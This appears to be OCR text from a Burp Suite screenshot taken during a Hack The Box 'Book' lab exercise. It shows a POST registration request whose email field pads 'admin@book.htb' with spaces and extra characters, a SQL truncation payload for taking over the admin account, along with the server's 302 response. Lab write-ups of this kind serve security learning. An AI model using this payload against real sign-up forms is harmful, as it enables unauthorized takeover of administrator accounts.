 Send Cancel < > Follow redirection Target: http://10.10.10.1
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://10.10.10.176
10 Connection: close
11 Referer: http://10.10.10.176/index.php
12 Cookie: PHPSESSID=7c9tf623utl38k66mldu1i0ih6
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 name=miao233&email=admin@book.htb+++++++++++++++++++++aaa&
password=123456
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Thu, 09 Apr 2020 05:12:57 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12